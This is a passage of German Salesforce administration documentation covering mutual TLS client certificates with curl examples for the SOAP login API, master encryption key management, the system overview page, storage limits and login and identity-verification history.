	- Anmerkung: Wenn diese Option auf der Seite "Zertifikat- und Schlüsselverwaltung"  $\sqrt{2}$ nicht angezeigt wird, wenden Sie sich an Salesforce, um die Funktion zu aktivieren.
- **2.** Geben Sie Ihrem Zertifikat eine Bezeichnung und einen Namen und klicken Sie auf **Datei auswählen**, um nach dem Zertifikat zu suchen.
- **3.** Zum Beenden des Hochladevorgangs klicken Sie auf **Speichern**.
- **4.** Aktivieren Sie für einen "Nur API"-Benutzer die Benutzerberechtigung "Gegenseitige SSL/TLS-Authentifizierung erzwingen".

Dieser "Nur API"-Benutzer konfiguriert den API-Client so, dass er sich mit Port 8443 verbindet, um das signierte Client-Zertifikat vorzulegen.

Wenn Sie eine Zertifikatskette verwenden, muss das Client-Zertifikat bei der Kontaktaufnahme mit Port 8443 alle Zwischenzertifikate in der Zertifikatskette enthalten.

Eine Zertifikatskette ist eine hierarchische Reihenfolge von Zertifikaten, bei der ein Zertifikat ein anderes Zertifikat ausstellt und signiert, das sich weiter unten in der Hierarchie befindet. Laden Sie eine Zertifikatskette als einzelnes PEM-kodiertes und von einer Zertifizierungsstelle signiertes Zertifikat hoch, das die verketteten Zertifikate darstellt. Die hochgeladene Zertifikatskette muss die Zwischenzertifikate in der folgenden Reihenfolge enthalten.

**•** Beginnen Sie mit dem Server- oder Client-Zertifikat und fügen Sie dessen Signierzertifikat hinzu.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Personal**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Zertifikaten:

- **•** Wenn zwischen dem Server- oder Client-Zertifikat und dem Stamm mehr als ein Zwischenzertifikat vorhanden ist, fügen Sie jedes Zertifikat als das Zertifikat hinzu, das das vorherige signiert hat.
- **•** Das Stammzertifikat ist optional und sollte in der Regel nicht eingeschlossen werden.

#### SIEHE AUCH:

[Konfigurieren des API-Clients für die Verwendung von gegenseitiger Authentifizierung](#page-1099-0)

### <span id="page-1099-0"></span>Konfigurieren des API-Clients für die Verwendung von gegenseitiger Authentifizierung

Sie können die gegenseitige SSL/TLS-Authentifizierung erzwingen.

**1.** Nachdem Sie die gegenseitige Authentifizierung eingerichtet haben, melden Sie sich über Port 8443 beim Salesforce-Service an. Geben Sie Ihre Anmeldeinformationen und signierten Zertifikatsinformationen an.

Ihre Konfiguration unter Verwendung von cURL kann beispielsweise wie folgt aussehen, wobei "@login.txt" die Soap-Anmeldenachricht mit Ihren Anmeldeinformationen enthält und "fullcert.pem:xxxxxx" für Ihre Zertifikatsinformationen steht:

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Personal**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Zertifikaten:

**•** "Anwendung anpassen"

Erzwingen der gegenseitigen Authentifizierung auf Port 8443 für

SSL/TLS-Standardverbindungen:

(Weisen Sie sie Benutzern mit der Berechtigung "Nur API-Benutzer" zu.)

**•** "Gegenseitige SSL/TLS-Authentifizierung erzwingen"

Zugreifen auf Salesforce ausschließlich über eine Salesforce-API:

**•** "Nur API-Benutzer"

curl -k https://login.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type: text/xml; charset=UTF-8" -H "SOAPAction: login" -d @login.txt -v -E fullcert.pem:xxxxxx

**2.** Nachdem über Ihren Aufruf eine Sitzungs-ID zurückgegeben wurde, können Sie andere Aktionen wie Abfragen ausführen. Beispiel:

curl -k https://yourInstance.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type: text/xml; charset=UTF-8" -H "SOAPAction: example" -d @accountQuery.xml -v -E fullcert.pem:xxxxxx

Dabei steht "@accountQuery.xml" für den Namen der Datei, die die Soap-Anmeldenachricht mit der Sitzungs-ID aus der Anmeldeantwort enthält.

SIEHE AUCH:

[Zertifikate und Schlüssel](#page-1095-0) [Einrichten eines Zertifikats zur gegenseitigen Authentifizierung](#page-1098-0)

### <span id="page-1100-0"></span>Verwalten von Master-Verschlüsselungsschlüsseln

Bei verschlüsselten benutzerdefinierten Feldern wie Sozialversicherungsnummer oder Kreditkartennummer wird ein Master-Verschlüsselungsschlüssel verwendet. Dieser Schlüssel wird automatisch zugewiesen, wenn Sie die zu verschlüsselnden Felder auswählen. Sie verwalten Ihren eigenen Master-Schlüssel entsprechend den Sicherheits- und gesetzlichen Anforderungen Ihrer Organisation.

Mit Master-Verschlüsselungsschlüsseln haben Sie die folgenden Möglichkeiten:

- **•** Archivieren des vorhandenen und Erstellen eines neuen Schlüssels
- **•** Exportieren eines vorhandenen Schlüssels nach dessen Archivierung
- **•** Löschen eines vorhandenen Schlüssels
- **•** Importieren eines vorhandenen Schlüssels nach dessen Löschung

#### Archivieren und Erstellen neuer Schlüssel



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Zertifikaten:

**•** "Anwendung anpassen"

Um Ihren aktuellen Schlüssel zu archivieren und einen neuen zu erstellen, klicken Sie auf der Setup-Seite *Zertifikat- und Schlüsselverwaltung* auf **Aktuellen Schlüssel archivieren und neuen Schlüssel erstellen**. Es wird ein neuer Schlüssel erstellt, diesem wird die nächste laufende Nummer zugewiesen und er wird aktiviert. Sämtliche neuen Daten werden mit dem neuen Schlüssel verschlüsselt.

Bei vorhandenen Daten wird weiterhin der archivierte Schlüssel verwendet, bis die Daten geändert und gespeichert werden. Dann werden die Daten mit dem neuen Schlüssel verschlüsselt.

Nach dem Archivieren eines Schlüssels können sie diesen exportieren oder löschen.

#### Exportieren von Schlüsseln

Sie können Ihre Schlüssel zur sicheren Aufbewahrung auf einen Sicherungsdatenträger exportieren. Es empfiehlt sich, vor dem Löschen eine Kopie eines jeden Schlüssels zu exportieren.

Beim Exportieren wird eine Textdatei mit dem verschlüsselten Schlüssel erstellt, sodass Sie den Schlüssel später wieder in Ihre Organisation importieren können.

#### Löschen von Schlüsseln

Löschen Sie Schlüssel erst dann, wenn Sie sich absolut sicher sind, dass derzeit keine Daten mit dem Schlüssel verschlüsselt werden. Nach dem Löschen eines Schlüssels können Sie nicht mehr auf Daten zugreifen, die mit diesem Schlüssel verschlüsselt wurden.

Wichtig: Gehen Sie beim Exportieren und Löschen von Schlüsseln sorgfältig vor. Wenn Ihre Mandantengeheimnisse zerstört  $\mathbf \Omega$ werden, müssen Sie sie erneut importieren, um auf Ihre Daten zuzugreifen. Sie allein sind verantwortlich für das Sichern und Aufbewahren Ihrer Daten und Mandantengeheimnisse an einem sicheren Ort. Salesforce kann Ihnen keine Hilfe bei gelöschten, zerstörten oder verlegten Mandantengeheimnissen bereitstellen.

#### Importieren von Schlüsseln

Wenn Daten einem gelöschten Schlüssel zugeordnet sind, können Sie einen exportierten Schlüssel wieder in Ihre Organisation importieren. Daten, auf die nicht zugegriffen werden konnte, werden wieder verfügbar.

Klicken Sie neben dem Schlüssel, den Sie importieren möchten, auf Importieren.

Anmerkung: Diese Seite bezieht sich auf die klassische Verschlüsselung, nicht auf die Shield-Plattformverschlüsselung.

SIEHE AUCH: [Zertifikate und Schlüssel](#page-1095-0)

# Überwachen Ihrer Organisation

# Informationen zur Seite mit der Systemübersicht

Anmerkung: Auf der Seite mit der Systemübersicht werden nur die Elemente angezeigt, die für Ihre Organisation aktiviert sind. Beispielsweise werden Workflowregeln nur angezeigt, wenn für Ihre Organisation Workflows aktiviert sind.

Auf der Seite mit der Systemübersicht werden Nutzungsdaten und Obergrenzen für Ihre Organisation angezeigt. Außerdem werden Nachrichten angezeigt, wenn 95 % der obersten Grenze (75 % von Portalrollen) erreicht werden. Klicken Sie bei jeder Maßzahl auf die Zahlen darunter, um weitere Details zu Ihrer Nutzung anzuzeigen. Sofern diese Option verfügbar ist, können Sie "Checkout" verwenden, um die Verwendungsgrenzen für Ihre Organisation zu erhöhen. Beispiel: Wenn in Ihrer Organisation der Grenzwert für benutzerdefinierte Objekte erreicht wird, werden Sie auf der Seite mit der Systemübersicht per Nachrichtenlink benachrichtigt. Klicken Sie auf den Link, um nicht verwendete Objekte zu entfernen, oder wechseln Sie zu "Checkout", um Ihren Grenzwert für Objekte zu erhöhen.

Um auf die Seite mit dem Systemüberblick zuzugreifen, geben Sie unter Setup im Feld Schnellsuche den Text *Systemüberblick* ein und wählen Sie dann **Systemüberblick** aus.

Auf der Seite mit der Systemübersicht werden Nutzungsinformationen für die folgenden Elemente angezeigt:

- **•** [Schema](#page-1102-0)
- **•** [API-Nutzung](#page-1102-1)
- **•** [Geschäftslogik](#page-1102-2)
- **•** [Benutzeroberfläche](#page-1102-3)
- **•** [Am meisten verwendete Lizenzen](#page-1103-0)
- **•** [Portalrollen](#page-1103-1)

Anmerkung: Die Prozentwerte für Objektbegrenzungen werden abgeschnitten, nicht gerundet. Wenn Ihre Organisation beispielsweise 95,55 % der Begrenzung für eine bestimmte Anpassung verwendet, wird als Objektbegrenzung "95 %" angezeigt.

#### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen außer **Personal** Edition

#### NUTZERBERECHTIGUNGEN

Zugreifen auf die Seite mit der Systemübersicht:

### <span id="page-1102-0"></span>Systemübersicht: Schema

Im Feld "Schema" auf der Seite mit der Systemübersicht werden folgende Nutzungsinformationen angezeigt:

- **•** Benutzerdefinierte Objekte
	- Anmerkung: Vorübergehend gelöschte benutzerdefinierte Objekte und die zugehörigen Daten werden auf die Obergrenzen angerechnet. Es wird empfohlen, benutzerdefinierte Objekte, die Sie nicht mehr benötigen, endgültig zu löschen oder zu entfernen.
- <span id="page-1102-1"></span>**•** Datenspeicher

### Systemübersicht: API-Nutzung

Im Feld "API-Nutzung" auf der Seite mit der Systemübersicht werden Nutzungsinformationen zu den API-Anforderungen der letzten 24 Stunden angezeigt.

Obergrenzen werden vor dem Hintergrund aller API-Aufrufe durchgesetzt, die durch die Organisation in einem Zeitraum von 24 Stunden vorgenommen wurden. Obergrenzen gelten nicht auf Benutzerbasis. Wenn in einer Organisation eine Obergrenze überschritten wird, werden alle Benutzer in der Organisation daran gehindert, weitere Aufrufe durchzuführen. Die Aufrufe werden so lange blockiert, bis die Verwendung in den vorangegangenen 24 Stunden unter die Grenze sinkt.

### <span id="page-1102-2"></span>Systemübersicht: Geschäftslogik

Im Feld "Geschäftslogik" auf der Seite mit der Systemübersicht werden folgende Nutzungsinformationen angezeigt:

- **•** Regeln
- **•** Apex-Trigger
- **•** Apex-Klassen
- <span id="page-1102-3"></span>**•** Verwendeter Code: Gesamtzahl der Zeichen in Ihren Apex-Triggern und Apex-Klassen (ausschließlich Kommentaren, Testmethoden und mit "@isTest" gekennzeichneter Klassen).

### Systemübersicht: Benutzeroberfläche

Im Feld "Benutzeroberfläche" auf der Seite mit der Systemübersicht werden folgende Nutzungsinformationen angezeigt:

- **•** Benutzerdefinierte Anwendungen
- **•** Site.com-Sites: Es werden nur veröffentlichte Site.com-Sites gezählt.
- **•** Aktive Force.com-Websites
- **•** Flows: Es werden nur aktive Flows gezählt.
- **•** Benutzerdefinierte Registerkarten
- **•** Visualforce-Seiten

#### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen außer **Personal** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen außer **Personal** und Database.com

### <span id="page-1103-0"></span>Systemübersicht: Am meisten verwendete Lizenzen

Im Feld "Am meisten verwendete Lizenzen" auf der Seite mit der Systemübersicht werden nur aktive Lizenzen gezählt. Standardmäßig werden die drei am meisten verwendeten Lizenzen für Ihre Organisation angezeigt. Jede Lizenz, bei der eine Nutzung von 95 % erreicht wird, wird ebenfalls angezeigt. Klicken Sie auf **Alle anzeigen**, um alle Lizenzen für Ihre Organisation anzuzeigen.

### <span id="page-1103-1"></span>Systemübersicht: Portalrollen

Im Feld "Portalrollen" auf der Seite mit der Systemübersicht werden die Nutzungsdaten und die Obergrenze für Partnerportal-, Kundenportal- und Communities-Rollen insgesamt angezeigt. Auf der Seite mit der Systemübersicht wird eine Nachricht angezeigt, wenn in Ihrer Organisation 75 % der zugeordneten Portalrollen erreicht werden.

Anmerkung: Die maximale Anzahl an Portalrollen pro Organisation beträgt 5000. Diese Obergrenze beinhaltet Portalrollen, die allen Kundenportalen, Partnerportalen oder Communities der Organisation zugeordnet sind. Um zu verhindern, dass diese Anzahl unnötigerweise zunimmt, empfiehlt es sich, die Anzahl der Rollen für die einzelnen Portale und Communities zu überprüfen und zu verringern. Löschen Sie zudem alle nicht verwendeten Portalrollen. Sollten Sie dennoch weitere Portalrollen benötigen, wenden Sie sich an den Salesforce-Kundensupport.

# Überwachen von Speicherressourcen

Zeigen Sie die Speichergrenzen und die Speicherbelegung Ihrer Salesforce-Organisation unter "Setup" auf der Seite "Speicherbelegung" an.

## Speicherplatz erfordernde Elemente

Der Speicherplatz lässt sich in zwei Kategorien unterteilen. Zum Dateispeicherplatz zählen Dateien in Anhängen, auf der Registerkarte "Dokumente", auf der Registerkarte "Dateien", im Feld "Datei", in Salesforce CRM Content, Chatter-Dateien (einschließlich Benutzerfotos) und in Site.com-Elementen. Zum Datenspeicherplatz zählen:

- **•** Accounts
- **•** Artikeltypen (Format: "[*Name des Artikeltyps*]")
- **•** Artikeltypübersetzungen (Format: "[*Name des Artikeltyps*] Version")
- **•** Kampagnen
- **•** Kampagnenmitglieder
- **•** Kundenvorgänge
- **•** Kundenvorgangsteams
- **•** Kontakte
- **•** Verträge
- **•** Benutzerdefinierte Objekte

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen außer **Personal** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Anzeigen der Speicherbelegung:

**•** "Interne Benutzer verwalten"

AND

"Benutzer verwalten"

- **•** E-Mail-Nachrichten
- **•** Ereignisse
- **•** Prognoseelemente
- **•** Google Docs
- **•** Ideen
- **•** Leads
- **•** Notizen
- **•** Opportunities
- **•** Opportunity-Aufteilungen
- **•** Aufträge
- **•** Angebote
- **•** Rich-Text-Daten aus Angebotsvorlagen
- **•** Lösungen
- **•** Tags: Eindeutige Tags
- **•** Aufgaben

### **Speicherkapazität**

Hinsichtlich des Dateispeichers gilt in den Editionen Contact Manager, Group, Professional, Enterprise, Performance und Unlimited eine Obergrenze pro Benutzer. Diese wird mit der Anzahl an Benutzern in der Organisation multipliziert und es wird eine gewisse Menge an zusätzlichem Speicher pro Organisation zugeordnet. Eine Organisation der Professional Edition mit 10 Benutzern erhält beispielsweise einen Dateispeicher von 11 GB oder 100 MB pro Benutzer multipliziert mit der Anzahl von 10 Benutzern plus weitere 10 GB. Eine Organisation der Professional Edition mit 100 Benutzern erhält einen Dateispeicher von 20 GB oder 100 MB pro Benutzer multipliziert mit der Anzahl von 100 Benutzern plus weitere 10 GB.

Hinsichtlich des Datenspeichers gilt in den Editionen Contact Manager, Group, Professional, Enterprise, Performance und Unlimited entweder eine Obergrenze von 1 GB oder eine Obergrenze pro Benutzer, je nachdem, welcher Wert größer ist. Eine Organisation der Professional Edition mit 10 Benutzern erhält beispielsweise 1 GB, da 10 Benutzer mal 20 MB pro Benutzer 200 MB ergibt und dieser Wert kleiner ist als der Mindestwert von 1 GB. Eine Organisation der Professional Edition mit 100 Benutzern erhält mehr als den Mindestwert von 1 GB, da 100 Benutzer mal 20 MB pro Benutzer 2.000 MB ergibt.

Die Werte in der Spalte "Speicherplatzzuweisung pro Benutzerlizenz" unten beziehen sich auf Salesforce- und Salesforce Platform-Benutzerlizenzen.





Wenn in Ihrem Unternehmen benutzerdefinierte Benutzerlizenzen verwendet werden, wenden Sie sich an Salesforce, um zu erfahren, ob diese Lizenzen zusätzlichen Speicherplatz bieten. Eine Beschreibung der Benutzerlizenzen finden Sie unter [Benutzerlizenzen.](#page-514-0)

### Anzeigen der Speicherbelegung

Wenn Sie die derzeitige Speicherbelegung Ihrer Organisation anzeigen möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Speicherbelegung* ein und wählen Sie dann **Speicherbelegung** aus. Sie können den verfügbaren Daten- und Dateispeicherplatz, die Speicherbelegung pro Datensatztyp, die Benutzer mit der größten Speicherbelegung und die größten Dateien nach Größen anzeigen. Um anzuzeigen, welchen Typ von Daten ein bestimmter Benutzer speichert, klicken Sie auf den Namen des entsprechenden Benutzers.

Bei allen Editionen mit Ausnahme von Personal Edition können die Administratoren die Speicherauslastung jedes einzelnen Benutzers anzeigen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie auf einen beliebigen Benutzernamen.
- **3.** Klicken Sie auf **Anzeigen** neben dem Feld Belegter Datenspeicherplatz oder dem Feld Belegter Dateispeicherplatz, um den durch diesen Benutzer belegten Speicherplatz anzuzeigen.

Der Datenspeicher und der Dateispeicher werden asynchron berechnet. Wenn Sie also eine große Anzahl von Datensätzen oder Dateien importieren oder hinzufügen, wird die Speichernutzung Ihres Unternehmens nicht sofort aktualisiert.

Die einzelnen Benutzer können ihre persönliche Speicherbelegung unter ihren persönlichen Daten überprüfen.

### Erhöhen von Speicherplatz

Wenn Sie mehr Speicherplatz benötigen, erhöhen Sie Ihre Speicherplatzobergrenze oder reduzieren Sie Ihre Speicherbelegung.

- **•** Erwerben Sie zusätzlichen Speicherplatz oder fügen Sie in der Professional, Enterprise, Unlimited und Performance Edition weitere Benutzerlizenzen hinzu.
- **•** Löschen Sie veraltete Leads oder Kontakte.
- **•** Entfernen Sie alle überflüssigen Anhänge.
- **•** Löschen Sie Dateien in Salesforce CRM Content.

### Speicherplatzplanung

Beachten Sie Folgendes, wenn Sie Entscheidungen über Ihren benötigten Speicherplatz treffen:

- **•** Personenaccounts werden sowohl auf den Account- als auch auf den Kontaktspeicher angerechnet, da jeder Personenaccount aus einem Account und einem Kontakt besteht.
- **•** Archivierte Aktivitäten werden zum allgemeinen Speicher hinzugezählt.
- **•** Aktive bzw. archivierte Produkte, Preisbücher, Preisbucheinträge sowie Vermögenswerte werden nicht zum allgemeinen Speicher hinzugezählt.

# <span id="page-1106-0"></span>Überwachen des Anmeldeverlaufs

Administratoren können alle Anmeldeversuche für ihre Organisation und aktivierte Portale oder Communities überwachen. Auf der Seite zum Anmeldeverlauf werden die letzten 20.000 Versuche angezeigt. Wenn Sie mehr Datensätze anzeigen möchten, laden Sie die Informationen in eine CSVoder eine GZIP-Datei herunter.

### Herunterladen des Anmeldeverlaufs

Sie können die Benutzeranmeldungen bei Ihrer Salesforce-Organisation der letzten sechs Monate in eine CSV- oder GZIP-Datei herunterladen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anmeldeverlauf* ein und wählen Sie dann **Anmeldeverlauf** aus.
- **2.** Wählen Sie das Dateiformat für den Download aus.
	- **• Excel-csv-Datei**: Damit wird eine CSV-Datei aller Benutzeranmeldungen bei Ihrer Salesforce-Organisation in den letzten sechs Monaten heruntergeladen. Dieser Bericht enthält auch Anmeldungen über die API.
	- **• gezippte Excel-csv-Datei**: Damit wird eine CSV-Datei aller Benutzeranmeldungen bei Ihrer Salesforce-Organisation in den letzten sechs Monaten heruntergeladen. Dieser Bericht enthält auch Anmeldungen über die API. Die Datei ist komprimiert, was die bevorzugte Option für die kürzeste Downloadzeit ist.
- **3.** Wählen Sie den Dateiinhalt aus. Bei "Alle Anmeldungen" sind Anmeldungen per API-Zugriff inbegriffen.
- **4.** Klicken Sie auf **Jetzt herunterladen**.
- Anmerkung: In älteren Versionen von Microsoft Excel können keine Dateien mit mehr als 65.536 Zeilen geöffnet werden. Wenn Sie in Excel eine große Datei nicht öffnen können, lesen Sie den [Microsoft Hilfe und Support-Artikel zum Umgang mit großen](http://support.microsoft.com/default.aspx?scid=kb;en-us;Q120596) [Dateien.](http://support.microsoft.com/default.aspx?scid=kb;en-us;Q120596)

## Erstellen von Listenansichten

Sie können neue Listenansichten erstellen, die nach Uhrzeit der Anmeldung und Anmelde-URL sortiert sind. Beispielsweise können Sie eine Ansicht aller Anmeldungen innerhalb eines bestimmten Zeitraums erstellen. Ebenso wie in der Standardansicht werden auch in einer benutzerdefinierten Ansicht die letzten 20.000 Anmeldungen angezeigt.

- **1.** Klicken Sie auf der Seite zum Anmeldeverlauf auf **Neue Ansicht erstellen**.
- **2.** Geben Sie den in der Dropdownliste Anzeigen anzuzeigenden Namen ein.
- **3.** Geben Sie die Filterkriterien an.
- **4.** Wählen Sie die anzuzeigenden Felder aus.

Sie können bis zu 15 Felder auswählen. Sie können nur die Felder anzeigen, die in Ihrem Seitenlayout verfügbar sind. In Textbereichsfeldern können bis zu 255 Zeichen angezeigt werden.

Anmerkung: Je nach Art der Geotargeting-Technologie kann die Genauigkeit der Geotargeting-Felder (z. B. für das Land, den Ort, die Postleitzahl) variieren.

### Anzeigen Ihres Anmeldeverlaufs

Sie können Ihren persönlichen Anmeldeverlauf anzeigen.

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Überwachen von Anmeldungen:

**•** "Benutzer verwalten"

- **1.** Geben Sie in den persönlichen Einstellungen im Feld Schnellsuche den Text *Anmeldeverlauf* ein und wählen Sie dann **Anmeldeverlauf** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Um eine CSV-Datei zum Anmeldeverlauf der vergangenen sechs Monate herunterzuladen, klicken Sie auf **Herunterladen...**.
- Anmerkung: Aus Sicherheitsgründen schreibt Salesforce gegebenenfalls vor, dass die Benutzer einen CAPTCHA-Benutzerverifizierungstest bestehen müssen, um Daten aus ihrer Organisation exportieren zu können. Dieser einfache Texteingabetest verhindert, dass bösartige Programme auf die Daten Ihrer Organisation zugreifen. Um diesen Test zu bestehen, müssen Benutzer die beiden Wörter, die in einem Overlay angezeigt werden, korrekt in das Textfeld des Overlays eingeben. Beachten Sie, dass die Wörter durch ein Leerzeichen getrennt in das Textfeld eingegeben werden müssen.

### Single Sign-On mit SAML

Wenn in Ihrer Organisation Zertifikate von SAML-Single-Sign-On-Identitätsanbietern verwendet werden, werden im Verlauf Single Sign-On-Anmeldungen angezeigt.

### Meine Domäne

Wenn Sie "Meine Domäne" verwenden, können Sie ermitteln, welche Benutzer sich zu welchem Zeitpunkt mit dem neuen Anmelde-URL anmelden. Geben Sie unter Setup im Feld Schnellsuche den Text *Anmeldeverlauf* ein, wählen Sie dann **Anmeldeverlauf** aus und sehen Sie sich die Informationen in den Spalten "Benutzername" und "Anmelde-URL" an.

#### SIEHE AUCH:

<span id="page-1107-0"></span>[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0) [Verlauf der Identitätsüberprüfung](#page-1107-0)

# Verlauf der Identitätsüberprüfung

Verwenden Sie als Administrator den Verlauf der Identitätsüberprüfung zum Überwachen und Überprüfen von bis zu 20.000 Datensätzen mit den Identitätsüberprüfungsversuchen Ihrer Organisationsbenutzer der letzten sechs Monate. Angenommen, die Zwei-Faktoren-Authentifizierung wird aktiviert, wenn sich ein Benutzer anmeldet. Wenn der Benutzer ein zeitbasiertes einmaliges Kennwort erfolgreich als Identitätsnachweis bereitstellen kann, werden diese Informationen im Verlauf der Identitätsüberprüfung aufgezeichnet.

Um auf "Verlauf der Identitätsüberprüfung" zuzugreifen, geben Sie unter "Setup" im Feld *Schnellsuche* den Text Prüfverlauf ein und wählen Sie **Verlauf der**

### AUSGABEN

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**Identitätsüberprüfung** aus. Um weitere Informationen wie den ungefähren geografischen Standort zum Zeitpunkt der Überprüfung anzuzeigen, erstellen Sie eine benutzerdefinierte Ansicht und fügen Sie die gewünschten Spalten hinzu.

### Identitätsüberprüfungsfelder

Die folgenden Felder werden standardmäßig angezeigt.



